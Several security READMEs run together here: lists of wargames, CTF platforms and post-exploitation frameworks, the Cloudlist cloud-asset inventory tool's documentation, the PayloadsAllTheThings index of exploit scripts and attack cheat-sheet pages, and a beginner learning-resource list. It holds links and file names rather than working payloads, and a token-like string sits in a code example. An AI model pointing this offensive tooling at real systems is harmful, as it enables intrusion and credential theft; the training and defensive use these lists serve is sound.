* [Aircrack](http://www.aircrack-ng.org/) - Aircrack is 802.11 WEP and WPA-PSK keys cracking program.
* [Ciphey](https://github.com/ciphey/ciphey) - Automated decryption tool using artificial intelligence & natural language processing.
# Wargame
## System
* [OverTheWire - Semtex](http://overthewire.org/wargames/semtex/)
* [OverTheWire - Vortex](http://overthewire.org/wargames/vortex/)
* [OverTheWire - Drifter](http://overthewire.org/wargames/drifter/)
* [pwnable.kr](http://pwnable.kr/) - Provide various pwn challenges regarding system security
* [Exploit Exercises - Nebula](https://exploit-exercises.com/nebula/)
* [SmashTheStack](http://smashthestack.org/)
* [HackingLab](https://www.hacking-lab.com/)
## Reverse Engineering
* [Reversing.kr](http://www.reversing.kr/) - This site tests your ability to Cracking & Reverse Code Engineering
* [CodeEngn](http://codeengn.com/challenges/) - (Korean)
* [simples.kr](http://simples.kr/) - (Korean)
* [Crackmes.de](http://crackmes.de/) - The world first and largest community website for crackmes and reversemes.
## Web
* [Hack This Site!](https://www.hackthissite.org/) - a free, safe and legal training ground for hackers to test and expand their hacking skills
* [Hack The Box](https://www.hackthebox.eu) - a free site to perform pentesting in a variety of different systems.
* [Webhacking.kr](http://webhacking.kr/)
* [0xf.at](https://0xf.at/) - a website without logins or ads where you can solve password-riddles (so called hackits).
* [fuzzy.land](https://fuzzy.land/) - Website by an Austrian group. Lots of challenges taken from CTFs they participated in.
* [Gruyere](https://google-gruyere.appspot.com/)
* [Others](https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project#tab=On-Line_apps)
* [TryHackMe](https://tryhackme.com/) - Hands-on cyber security training through real-world scenarios.
## Cryptography
* [OverTheWire - Krypton](http://overthewire.org/wargames/krypton/)
## Bug bounty
* [Awesome bug bounty resources by EdOverflow](https://github.com/EdOverflow/bugbounty-cheatsheet)
## Bug bounty - Earn Some Money
* [Bugcrowd](https://www.bugcrowd.com/)
* [Hackerone](https://www.hackerone.com/start-hacking)
# CTF
## Competition
* [DEF CON](https://legitbs.net/)
* [CSAW CTF](https://ctf.isis.poly.edu/)
* [hack.lu CTF](http://hack.lu/)
* [Pliad CTF](http://www.plaidctf.com/)
* [RuCTFe](http://ructf.org/e/)
* [Ghost in the Shellcode](http://ghostintheshellcode.com/)
* [PHD CTF](http://www.phdays.com/)
* [SECUINSIDE CTF](http://secuinside.com/)
* [Codegate CTF](http://ctf.codegate.org/html/Main.html?lang=eng)
* [Boston Key Party CTF](http://bostonkeyparty.net/)
* [ZeroDays CTF](https://zerodays.ie/)
* [Insomni’hack](https://insomnihack.ch/)
* [Pico CTF](https://picoctf.com/)
* [prompt(1) to win](http://prompt.ml/) - XSS Challenges
* [HackTheBox](https://www.hackthebox.eu/)
## General
* [Hack+](http://hack.plus) - An Intelligent network of bots that fetch the latest InfoSec content.
* [CTFtime.org](https://ctftime.org/) - All about CTF (Capture The Flag)
* [WeChall](http://www.wechall.net/)
* [CTF archives (shell-storm)](http://shell-storm.org/repo/CTF/)
* [Rookit Arsenal](https://amzn.com/144962636X) - OS RE and rootkit development
* [Pentest Cheat Sheets](https://github.com/coreb1t/awesome-pentest-cheat-sheets) - Collection of cheat sheets useful for pentesting
* [Movies For Hackers](https://github.com/k4m4/movies-for-hackers) - A curated list of movies every hacker & cyberpunk must watch.
* [Roppers CTF Fundamentals Course](https://www.hoppersroppers.org/courseCTF.html) - Free course designed to get a student crushing CTFs as quickly as possible. Teaches the mentality and skills required for crypto, forensics, and more. Full text available as a [gitbook](https://www.hoppersroppers.org/ctf/).
# OS
## Online resources
* [Security related Operating Systems @ Rawsec](https://inventory.raw.pm/operating_systems.html) - Complete list of security related operating systems
* [Best Linux Penetration Testing Distributions @ CyberPunk](https://n0where.net/best-linux-penetration-testing-distributions/) - Description of main penetration testing distributions
* [Security @ Distrowatch](http://distrowatch.com/search.php?category=Security) - Website dedicated to talking about, reviewing and keeping up to date with open source operating systems
# Post exploitation
## tools
* [empire](https://github.com/EmpireProject/Empire) - A post exploitation framework for powershell and python.
* [silenttrinity](https://github.com/byt3bl33d3r/SILENTTRINITY) - A post exploitation tool that uses iron python to get past powershell restrictions.
* [PowerSploit](https://github.com/PowerShellMafia/PowerSploit) - A PowerShell post exploitation framework
* [ebowla](https://github.com/Genetic-Malware/Ebowla) - Framework for Making Environmental Keyed Payloads
# ETC
* [SecTools](http://sectools.org/) - Top 125 Network Security Tools
* [Roppers Security Fundamentals](https://www.hoppersroppers.org/courseSecurity.html) - Free course that teaches a beginner how security works in the real world. Learn security theory and execute defensive measures so that you are better prepared against threats online and in the physical world. Full text available as a [gitbook](https://www.hoppersroppers.org/security/).
* [Rawsec's CyberSecurity Inventory](https://inventory.raw.pm/) - An open-source inventory of tools, resources, CTF platforms and Operating Systems about CyberSecurity. ([Source](https://gitlab.com/rawsec/rawsec-cybersecurity-list))
|
<h1 align="center">
<img src="static/cloudlist-logo.png" alt="cloudlist" width="400px"></a>
<br>
</h1>
<p align="center">
<a href="https://opensource.org/licenses/MIT"><img src="https://img.shields.io/badge/license-MIT-_red.svg"></a>
<a href="https://github.com/projectdiscovery/cloudlist/issues"><img src="https://img.shields.io/badge/contributions-welcome-brightgreen.svg?style=flat"></a>
<a href="https://goreportcard.com/badge/github.com/projectdiscovery/cloudlist"><img src="https://goreportcard.com/badge/github.com/projectdiscovery/cloudlist"></a>
<a href="https://github.com/projectdiscovery/cloudlist/releases"><img src="https://img.shields.io/github/release/projectdiscovery/cloudlist"></a>
<a href="https://twitter.com/pdiscoveryio"><img src="https://img.shields.io/twitter/follow/pdiscoveryio.svg?logo=twitter"></a>
<a href="https://discord.gg/projectdiscovery"><img src="https://img.shields.io/discord/695645237418131507.svg?logo=discord"></a>
</p>
<p align="center">
<a href="#features">Features</a> •
<a href="#installation-instructions">Installation</a> •
<a href="#usage">Usage</a> •
<a href="#configuration-file">Configuration</a> •
<a href="#running-cloudlist">Running cloudlist</a> •
<a href="#supported-providers">Supported providers</a> •
<a href="#cloudlist-as-a-library">Library</a> •
<a href="https://discord.gg/projectdiscovery">Join Discord</a>
</p>
Cloudlist is a multi-cloud tool for getting Assets (Hostnames, IP Addresses) from Cloud Providers. This is intended to be used by the blue team to augment Attack Surface Management efforts by maintaining a centralized list of assets across multiple clouds with very little configuration efforts.
# Features
<h1 align="left">
<img src="static/cloudlist-run.png" alt="cloudlist" width="700px"></a>
<br>
</h1>
- Easily list Cloud assets with multiple configurations.
- Multiple cloud providers support.
- Highly extensible making adding new providers a breeze.
- **stdout** support to work with other tools in pipelines.
# Usage
```sh
cloudlist -h
```
This will display help for the tool. Here are all the switches it supports.
```yaml
Usage:
./cloudlist [flags]
Flags:
CONFIGURATION:
-config string cloudlist flag config file (default "$HOME/.config/cloudlist/config.yaml")
-pc, -provider-config string provider config file (default "$HOME/.config/cloudlist/provider-config.yaml")
FILTERS:
-p, -provider string[] display results for given providers (comma-separated)
-id string[] display results for given ids (comma-separated)
-host display only hostnames in results
-ip display only ips in results
-ep, -exclude-private exclude private ips in cli output
OUTPUT:
-o, -output string output file to write results
-json write output in json format
-version display version of cloudlist
-v display verbose output
-silent display only results in output
```
# Installation Instructions
Download the ready to use binary from [release page](https://github.com/projectdiscovery/cloudlist/releases/) or install/build using Go
```sh
go install -v github.com/projectdiscovery/cloudlist/cmd/cloudlist@latest
```
# Running Cloudlist
```
cloudlist
```
This will list all the assets from configured providers in the configuration file. Specific providers and asset type can also be specified using `provider` and `id` filter.
```console
cloudlist -provider aws,gcp
________ _____ __
/ ____/ /___ __ ______/ / (_)____/ /_
/ / / / __ \/ / / / __ / / / ___/ __/
/ /___/ / /_/ / /_/ / /_/ / / (__ ) /_
\____/_/\____/\__,_/\__,_/_/_/____/\__/ v0.0.1
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Listing assets from AWS (prod) provider.
example.com
example2.com
example3.com
1.1.1.1
2.2.2.2
3.3.3.3
4.4.4.4
5.5.5.5
6.6.6.6
[INF] Found 2 hosts and 6 IPs from AWS service (prod)
```
## Running cloudlist with Nuclei
Scanning assets from various cloud providers with nuclei for security assessments:-
```bash
cloudlist -silent | httpx -silent | nuclei -t cves/
```
# Supported providers
- AWS (Amazon web services)
- EC2
- Route53
- GCP (Google Cloud Platform)
- Cloud DNS
- DO (DigitalOcean)
- Instances
- SCW (Scaleway)
- Instances
- Fastly
- Services
- Heroku
- Applications
- Linode
- Instances
- Azure
- Virtual Machines
- Namecheap
- Domain List
- Alibaba Cloud
- ECS Instances
- Cloudflare
- DNS
- Hashistack
- Nomad
- Consul
- Terraform
# Configuration file
The default provider config file should be located at `$HOME/.config/cloudlist/provider-config.yaml` and has the following contents as an example. In order to run this tool, the keys need to updated in the config file.
```yaml
- # provider is the name of the provider
provider: do
# id is the name of the provider id
id: xxxx
# digitalocean_token is the API key for digitalocean cloud platform
digitalocean_token: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
- # provider is the name of the provider
provider: scw
# scaleway_access_key is the access key for scaleway API
scaleway_access_key: SCWXXXXXXXXXXXXXX
# scaleway_access_token is the access token for scaleway API
scaleway_access_token: xxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxx
- # provider is the name of the provider
provider: aws
# id is the name of the provider id
id: staging
# aws_access_key is the access key for AWS account
aws_access_key: AKIAXXXXXXXXXXXXXX
# aws_secret_key is the secret key for AWS account
aws_secret_key: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
# aws_session_token session token for temporary security credentials retrieved via STS (optional)
aws_session_token: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
- # provider is the name of the provider (Google Cloud Platform)
provider: gcp
# profile is the name of the provider profile
id: logs
# gcp_service_account_key is the minified json of a google cloud service account with list permissions
gcp_service_account_key: '{xxxxxxxxxxxxx}'
- # provider is the name of the provider
provider: azure
# id is the name of the provider id
id: staging
# client_id is the client ID of registered application of the azure account (not requuired if using cli auth)
client_id: xxxxxxxxxxxxxxxxxxxxxxxxx
# client_secret is the secret ID of registered application of the zure account (not requuired if using cli uth)
client_secret: xxxxxxxxxxxxxxxxxxxxx
# tenant_id is the tenant ID of registered application of the azure account (not requuired if using cli auth)
tenant_id: xxxxxxxxxxxxxxxxxxxxxxxxx
#subscription_id is the azure subscription id
subscription_id: xxxxxxxxxxxxxxxxxxx
#use_cli_auth if set to true cloudlist will use azure cli auth
use_cli_auth: true
- # provider is the name of the provider
provider: cloudflare
# email is the email for cloudflare
email: [email protected]
# api_key is the api_key for cloudflare
api_key: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
- # provider is the name of the provider
provider: heroku
# id is the name of the provider id
id: staging
# heroku_api_token is the api key for Heroku account
heroku_api_token: xxxxxxxxxxxxxxxxxxxx
- # provider is the name of the provider
provider: linode
# id is the name of the provider id
id: staging
# linode_personal_access_token is the personal access token for linode account
linode_personal_access_token: XXXXXXXXXXXXXXXXXXXXXXXX
- # provider is the name of the provider
provider: fastly
# id is the name of the provider id
id: staging
# fastly_api_key is the personal API token for fastly account
fastly_api_key: XX-XXXXXXXXXXXXXXXXXXXXXX-
- # provider is the name of the provider
provider: alibaba
# id is the name of the provider id
id: staging
# alibaba_region_id is the region id of the resources
alibaba_region_id: ap-XXXXXXX
# alibaba_access_key is the access key ID for alibaba cloud account
alibaba_access_key: XXXXXXXXXXXXXXXXXXXX
# alibaba_access_key_secret is the secret access key for alibaba cloud account
alibaba_access_key_secret: XXXXXXXXXXXXXXXX
- # provider is the name of the provider
provider: namecheap
# id is the name of the provider id
id: staging
# namecheap_api_key is the api key for namecheap account
namecheap_api_key: XXXXXXXXXXXXXXXXXXXXXXX
# namecheap_user_name is the username of the namecheap account
namecheap_user_name: XXXXXXX
- # provider is the name of the provider
provider: terraform
# id is the name of the provider id
id: staging
#tf_state_file is the location of terraform state file (terraform.tfsate)
tf_state_file: path/to/terraform.tfstate
- # provider is the name of the provider
provider: nomad
# nomad_url is the url for nomad server
nomad_url: http:/127.0.0.1:4646/
# nomad_ca_file is the path to nomad CA file
# nomad_ca_file: <path-to-ca-file>.pem
# nomad_cert_file is the path to nomad Certificate file
# nomad_cert_file: <path-to-cert-file>.pem
# nomad_key_file is the path to nomad Certificate Key file
# nomad_key_file: <path-to-key-file>.pem
# nomad_token is the nomad authentication token
# nomad_token: <nomad-token>
# nomad_http_auth is the nomad http auth value
# nomad_http_auth: <nomad-http-auth-value>
- # provider is the name of the provider
provider: consul
# consul_url is the url for consul server
consul_url: http://localhost:8500/
# consul_ca_file is the path to consul CA file
# consul_ca_file: <path-to-ca-file>.pem
# consul_cert_file is the path to consul Certificate file
# consul_cert_file: <path-to-cert-file>.pem
# consul_key_file is the path to consul Certificate Key file
# consul_key_file: <path-to-key-file>.pem
# consul_http_token is the consul authentication token
# consul_http_token: <consul-token>
# consul_http_auth is the consul http auth value
# consul_http_auth: <consul-http-auth-value>
```
# Contribution
Please check [PROVIDERS.md](https://github.com/projectdiscovery/cloudlist/blob/main/PROVIDERS.md) and [DESIGN.md](https://github.com/projectdiscovery/cloudlist/blob/main/DESIGN.md) to include support for new cloud providers in Cloudlist.
- Fork this project
- Create your feature branch (`git checkout -b new-provider`)
- Commit your changes (`git commit -am 'Added new cloud provider'`)
- Push to the branch (`git push origin new-provider`)
- Create new Pull Request
# Cloudlist as a library
It's possible to use the library directly in your go programs. The following code snippets outline how to list assets from all or given cloud provider.
```go
package main
import (
"context"
"log"
"github.com/projectdiscovery/cloudlist/pkg/inventory"
"github.com/projectdiscovery/cloudlist/pkg/schema"
)
func main() {
inventory, err := inventory.New(schema.Options{
schema.OptionBlock{"provider": "digitalocean", "digitalocean_token": "ec405badb974fd3d891c9223245f9ab5871c127fce9e632c8dc421edd46d7242"},
})
if err != nil {
log.Fatalf("%s\n", err)
}
for _, provider := range inventory.Providers {
resources, err := provider.Resources(context.Background())
if err != nil {
log.Fatalf("%s\n", err)
}
for _, resource := range resources.Items {
_ = resource // Do something with the resource
}
}
}
```
## Acknowledgments
Thank you for inspiration
* [Smogcloud](https://github.com/BishopFox/smogcloud)
* [Cloudmapper](https://github.com/duo-labs/cloudmapper)
## License
cloudlist is made with 🖤 by the [projectdiscovery](https://projectdiscovery.io) team and licensed under [MIT](https://github.com/projectdiscovery/cloudlist/blob/main/LICENSE.md)
|
# Payloads All The Things
A list of useful payloads and bypasses for Web Application Security.
Feel free to improve with your payloads and techniques !
I <3 pull requests :)
You can also contribute with a beer IRL or with `buymeacoffee.com`
[](https://buymeacoff.ee/swissky)
Every section contains:
- README.md - vulnerability description and how to exploit it
- Intruders - a set of files to give to Burp Intruder
- Some exploits
You might also like :
- [Methodology and Resources](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/)
- [Active Directory Attack.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md)
- [Methodology_and_enumeration.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Methodology_and_enumeration.md)
- [Network Pivoting Techniques.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Network%20Pivoting%20Techniques.md)
- [Network Discovery.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Network%20Discovery.md)
- [Reverse Shell Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
- [Subdomains Enumeration.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Subdomains%20Enumeration.md)
- [Windows - Download and Execute.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Download%20and%20Execute.md)
- [Windows - Mimikatz.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Mimikatz.md)
- [Windows - Persistence.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Persistence.md)
- [Windows - Privilege Escalation.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md)
- [Windows - Using credentials.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Using%20credentials.md)
- [CVE Exploits](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits)
- Apache Struts 2 CVE-2013-2251 CVE-2017-5638 CVE-2018-11776_.py
- Apache Struts 2 CVE-2017-5638.py
- Apache Struts 2 CVE-2017-9805.py
- Apache Struts 2 CVE-2018-11776.py
- Docker API RCE.py
- Drupalgeddon2 CVE-2018-7600.rb
- Heartbleed CVE-2014-0160.py
- JBoss CVE-2015-7501.py
- Jenkins CVE-2015-8103.py
- Jenkins CVE-2016-0792.py
- Shellshock CVE-2014-6271.py
- Tomcat CVE-2017-12617.py
- WebLogic CVE-2016-3510.py
- WebLogic CVE-2017-10271.py
- WebLogic CVE-2018-2894.py
- WebSphere CVE-2015-7450.py
## Try Harder
Ever wonder where you can use your knowledge ? The following list will help you find "targets" to improve your skills.
- __Bug Bounty Platforms__
- [HackerOne](https://hackerone.com)
- [BugCrowd](https://bugcrowd.com)
- [Bounty Factory](https://bountyfactory.io)
- [Synack](https://www.synack.com/)
- [Intigriti](https://www.intigriti.com)
- [List of Bounty Program](https://bugcrowd.com/list-of-bug-bounty-programs/)
- __Online Platforms__
- [Hack The Box](hackthebox.eu/)
- [Penetration test lab "Test lab" | Pentestit](https://lab.pentestit.ru)
- [PentesterLab : Learn Web Penetration Testing: The Right Way](https://pentesterlab.com/)
- [Zenk-Security](https://www.zenk-security.com/epreuves.php)
- [Root-Me](https://www.root-me.org)
- [W3Challs](https://w3challs.com/)
- [NewbieContest](https://www.newbiecontest.org/)
- [Vulnhub](https://www.vulnhub.com/)
- [The Cryptopals Crypto Challenges](https://cryptopals.com/)
- [alert(1) to win](https://alf.nu/alert1)
- [Hacksplaining](https://www.hacksplaining.com/exercises)
- [HackThisSite](https://hackthissite.org)
- [Hackers.gg](hackers.gg)
- [Mind Map - Penetration Testing Practice Labs - Aman Hardikar](http://www.amanhardikar.com/mindmaps/Practice.html)
## Book's list
Grab a book and relax, these ones are the best security books (in my opinion).
- [Web Hacking 101](https://leanpub.com/web-hacking-101)
- [Breaking into Information Security: Learning the Ropes 101 - Andrew Gill](https://leanpub.com/ltr101-breaking-into-infosec)
- [OWASP Testing Guide v4](https://www.owasp.org/index.php/OWASP_Testing_Project)
- [Penetration Testing: A Hands-On Introduction to Hacking](http://amzn.to/2dhHTSn)
- [The Hacker Playbook 2: Practical Guide to Penetration Testing](http://amzn.to/2d9wYKa)
- [The Hacker Playbook 3: Practical Guide to Penetration Testing - Red Team Edition](http://a.co/6MqC9bD)
- [The Mobile Application Hacker’s Handbook](http://amzn.to/2cVOIrE)
- [Black Hat Python: Python Programming for Hackers and Pentesters](http://www.amazon.com/Black-Hat-Python-Programming-Pentesters/dp/1593275900)
- [Metasploit: The Penetration Tester's Guide](https://www.nostarch.com/metasploit)
- [The Database Hacker's Handbook, David Litchfield et al., 2005](http://www.wiley.com/WileyCDA/WileyTitle/productCd-0764578014.html)
- [The Shellcoders Handbook by Chris Anley et al., 2007](http://www.wiley.com/WileyCDA/WileyTitle/productCd-047008023X.html)
- [The Mac Hacker's Handbook by Charlie Miller & Dino Dai Zovi, 2009](http://www.wiley.com/WileyCDA/WileyTitle/productCd-0470395362.html)
- [The Web Application Hackers Handbook by D. Stuttard, M. Pinto, 2011](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118026470.html)
- [iOS Hackers Handbook by Charlie Miller et al., 2012](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118204123.html)
- [Android Hackers Handbook by Joshua J. Drake et al., 2014](http://www.wiley.com/WileyCDA/WileyTitle/productCd-111860864X.html)
- [The Browser Hackers Handbook by Wade Alcorn et al., 2014](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118662091.html)
- [The Mobile Application Hackers Handbook by Dominic Chell et al., 2015](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118958500.html)
- [Car Hacker's Handbook by Craig Smith, 2016](https://www.nostarch.com/carhacking)
## More resources
### Blogs/Websites
- [BUG BOUNTY FIELD MANUAL: THE DEFINITIVE GUIDE FOR PLANNING, LAUNCHING, AND OPERATING A SUCCESSFUL BUG BOUNTY PROGRAM](https://www.hackerone.com/blog/the-bug-bounty-field-manual)
- [How to become a Bug Bounty Hunter - Sam Houston](https://forum.bugcrowd.com/t/researcher-resources-how-to-become-a-bug-bounty-hunter/1102)
- [Tips from Top Hackers – Bug Hunting methodology and the importance of writing quality submissions - Sam Houston](https://www.bugcrowd.com/tips-from-top-hackers-bug-hunting-methodology-and-the-importance-of-writing-quality-submissions/)
- [ARNE SWINNEN'S SECURITY BLOG JUST ANOTHER INFOSEC BLOG](https://www.arneswinnen.net)
- [XSS Jigsaw - innerht.ml](https://blog.innerht.ml)
- [ZeroSec Blog: Featuring Write-Ups, Projects & Adventures](https://blog.zsec.uk/tag/ltr101/)
### Youtube
- [Hunting for Top Bounties - Nicolas Grégoire](https://www.youtube.com/watch?v=mQjTgDuLsp4)
- [BSidesSF 101 The Tales of a Bug Bounty Hunter - Arne Swinnen](https://www.youtube.com/watch?v=dsekKYNLBbc)
- [Security Fest 2016 The Secret life of a Bug Bounty Hunter - Frans Rosén](https://www.youtube.com/watch?v=KDo68Laayh8)
- [IppSec Channel - Hack The Box Writeups](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)
### Docker
| Command | Link |
| :------------- | :------------- |
| `docker pull remnux/metasploit` | [docker-metasploit](https://hub.docker.com/r/remnux/metasploit/) |
| `docker pull paoloo/sqlmap` | [docker-sqlmap](https://hub.docker.com/r/paoloo/sqlmap/) |
| `docker pull kalilinux/kali-linux-docker` | [official Kali Linux](https://hub.docker.com/r/kalilinux/kali-linux-docker/) |
| `docker pull owasp/zap2docker-stable` | [official OWASP ZAP](https://github.com/zaproxy/zaproxy) |
| `docker pull wpscanteam/wpscan` | [official WPScan](https://hub.docker.com/r/wpscanteam/wpscan/) |
| `docker pull infoslack/dvwa` | [Damn Vulnerable Web Application (DVWA)](https://hub.docker.com/r/infoslack/dvwa/) |
| `docker run --name dvna -p 9090:9090 -d appsecco/dvna:sqlite` | [Damn Vulnerable NodeJS Application](https://github.com/appsecco/dvna) |
| `docker pull danmx/docker-owasp-webgoat` | [OWASP WebGoat Project docker image](https://hub.docker.com/r/danmx/docker-owasp-webgoat/) |
| `docker pull opendns/security-ninjas` | [Security Ninjas](https://hub.docker.com/r/opendns/security-ninjas/) |
| `docker pull ismisepaul/securityshepherd` | [OWASP Security Shepherd](https://hub.docker.com/r/ismisepaul/securityshepherd/) |
| `docker-compose build && docker-compose up` | [OWASP NodeGoat](https://github.com/owasp/nodegoat#option-3---run-nodegoat-on-docker) |
| `docker pull citizenstig/nowasp` | [OWASP Mutillidae II Web Pen-Test Practice Application](https://hub.docker.com/r/citizenstig/nowasp/) |
| `docker pull bkimminich/juice-shop` | [OWASP Juice Shop](https://github.com/bkimminich/juice-shop#docker-container) | |
# Cyber Security Resources
I have collected many FREE resources and will add many more in the future :)
Hopefully it will help you a lot :D
Credits are also included for some google docs
Thanks to
- [Dasith](https://github.com/dasithsv)
- [YVS37](https://github.com/YVS37)
- [Swanand](https://swanandx.github.io/)
- [Robin](https://github.com/d4mianwayne)
- [Mr.Nickapic](https://bit.ly/33QzpN5) or [Link2 for Mr.Nickapic](https://github.com/nickapic/Cyber-Learning-Resources)
- [Mr.RC](https://expy.bio/rc)
- [Jayy](https://github.com/Jayy001)
- [Bornunique911](https://github.com/Bornunique911)
- [Kiwids](https://kiwids.me)
- [MamaMouse](https://keybase.io/msmouse/)
For providing some amazing resources!
# My Resources
### Index
- [Intro To CyberSec](#intro-to-cybersec)
- [Networking](#networking)
- [Operating Systems](#operating-systems)
- [Web Pentesting](#web-pentesting)
- [Binary Expolitation](#binary-exploitation)
- [x86-64 Assembly](#x86-64-assembly)
- [Privilege Escalation](#privilege-escalation)
- [Linux](#linux)
- [Windows](#windows)
- [Android Pentesting](#android-pentesting)
- [Evasion And Malware](#evasion-and-malware)
- [Forensics](#forensics)
- [Amazing Training Sites](#amazing-sites)
- [Gitooks / Github.io](#gitbooks--githubio)
- [Pivoting / Port Forwarding Guides](pivoting--port-forwarding-guides)
- [Docker](#docker)
- [Programming](#programming)
- [Python](#python)
- [JavaScript](#javascript)
- [C++](#c)
- [C](#c-1)
- [C#](#c-2)
- [Bash](#bash)
- [Windows and Active Directory](#powershell-windows-and-active-directory-hacking)
- [Powershell](#powershell)
- [Windows and Active Directory Hacking](#windows-and-active-directory-hacking)
- [OSINT Challenges / CTFs](#osint-challenges--ctfs)
- [Certification Resources](#certification-resources)
- [OSCP](#oscp)
- [OSEP](#osep)
- [OSED](#osed)
- [eCPPTv2](#ecpptv2)
- [eCPTXv2](#ecptxv2)
- [Security+](#security)
- [Network+](#network)
- [Cheat Sheets](#cheat-sheets)
---
## Intro To CyberSec
- #### [Learning Path for Beginners](https://mrashleyball.com/learning-path-for-beginner-hacker/) - Mrashleyball
- #### [Free Security Training](https://www.varonis.com/free-security-training/) - Varonis
- #### [PentesterLab Bootcamp](https://pentesterlab.com/bootcamp) - Pentesterlab
- #### [Penetration Testing Bootcamp](https://www.youtube.com/playlist?list=PLBf0hzazHTGOepimcP15eS6Y-aR4m6ql3) - HackerSploit YouTube (55 Videos)
- #### [Beginning in Offensive Security Part 1](https://docs.google.com/presentation/d/1viL2C0yr2Beeb6JHaTJa6_qsZj2x8NMWsqol8xrEJV8/edit#slide=id.p) - [Mrs_Skelli](https://skelli.win)
- #### [Beginnings of Offensive Security Part 2](https://docs.google.com/presentation/d/12Zcqh3QyIk__Cq3NcVZudo0AAR5J00HmZVfyTivk6xQ/edit#slide=id.gbaee63b82a_0_8) - [Mrs_Skelli](https://skelli.win)
- #### [Awesome Thread To Explain All the Essentials Tools in a Simple Way](https://twitter.com/parsan26/status/1439535368173277185?s=20) - [Parsan26 Twitter](https://twitter.com/parsan26)
- #### [W3rni0 Awesome Resources](https://github.com/W3rni0/W3rni0-awesome-resources) - W3rni0 Github
- #### [CyberSec Courses for Beginners](https://hackerstop.org/hacking) - Hackerstop.org
- #### [Future Careers for the World's Workforce](https://github.com/udacity)
- #### [FreeTraining DFIRDIVA Core Training CyberSec](https://freetraining.dfirdiva.com/category/free-training-categories/core-training/cybersecurity)
- #### [CyberAces tutorials](https://tutorials.cyberaces.org/tutorials.html) Windows, Linux, Networking, PowerShell, Bash, Python
- #### [Awesome Computer History](https://github.com/watson/awesome-computer-history)
- #### [ITMASTERS Free Short Course on PenTesting](https://itmasters.edu.au/free-short-course-pen-testing/) and a free exam at the end.
- #### [Introduction to Cyber Security](https://skillsforall.com/course/introduction-to-cybersecurity) (Skillsforall)
- #### [So you want to be a Hacker?](https://netsec.ws/?p=468)
- #### [Becoming a Pentester by Jhalon](https://jhalon.github.io/becoming-a-pentester/)
- #### [TryHackMe Beginner Path](https://tryhackme.com/path/outline/beginner)
- #### [HackerSploit YouTube Channel](https://www.youtube.com/c/HackerSploit)
- #### [TheCyberMentor YouTube Channel](https://www.youtube.com/channel/UC0ArlFuFYMpEewyRBzdLHiw). PEH course is divided into categories in his channel for FREE!!
These can also be found on [TCM's PEH course](https://academy.tcm-sec.com/p/practical-ethical-hacking-the-complete-course) or on YouTube below.
The course he offers is free on YouTube. He also does giveaways which can be found on TCM's [Twitter](https://twitter.com/thecybermentor)
- #### [Full Ethical Hacking Course - Beginner Network Penetration Testing (2019)](https://www.youtube.com/watch?v=WnN6dbos5u8)
- #### [Zero to Hero: A Practical Network Penetration Testing Course](https://www.youtube.com/playlist?list=PLLKT__MCUeiwBa7d7F_vN1GUwz_2TmVQj)
- #### [Web Application Pentesting](https://www.youtube.com/playlist?list=PLLKT__MCUeixCoi2jtP2Jj8nZzM4MOzBL)
- #### [Buffer OverFlow Series](https://www.youtube.com/playlist?list=PLLKT__MCUeix3O0DPbmuaRuR_4Hxo4m3G)
---
## Networking
NOTE: Some are taken from [EbookFoundation](https://github.com/EbookFoundation/free-programming-books/blob/master/books/free-programming-books.md#networking)
- ### [Free Code Camp](https://freecodecamp.org)
- #### [Network Layers and the Relationships Between Them](https://www.freecodecamp.org/news/osi-model-computer-networking-for-beginners)
- #### [How Computers Work, How the Internet Works And Some Computer Security Basics](https://www.freecodecamp.org/news/computer-basics-for-absolute-beginners/)
- #### [ITMASTERS Free Short Course Computer Network Fundamentals](https://itmasters.edu.au/free-short-course-computer-network-fundamentals/) and a free exam at the end.
- #### [What is IP addressing? How IPv4 works| ipv4 vs ipv6 | 5 types of ip classes | public vs private ip](https://www.youtube.com/watch?v=aSZuzkC24XU) - IT k Funde YouTube
- #### [An Introduction to Computer Networks - Second Edition](https://open.umn.edu/opentextbooks/textbooks/353) - open.umm.edu
- #### [FREE CCNA 200-301. Complete Course. NetworkChuck 2021](https://www.youtube.com/playlist?list=PLIhvC56v63IJVXv0GJcl9vO5Z6znCVb1P)
- #### [Cisoc Skillsforall Network Essentials](https://skillsforall.com/course/networking-essentials)
- #### [N/W Basics Part 1 Hackers-Arise](https://www.hackers-arise.com/networking-basics-part-1)
- #### [N/W Basics Part 2 Hackers-Arise](https://www.hackers-arise.com/networking-basics-part-2)
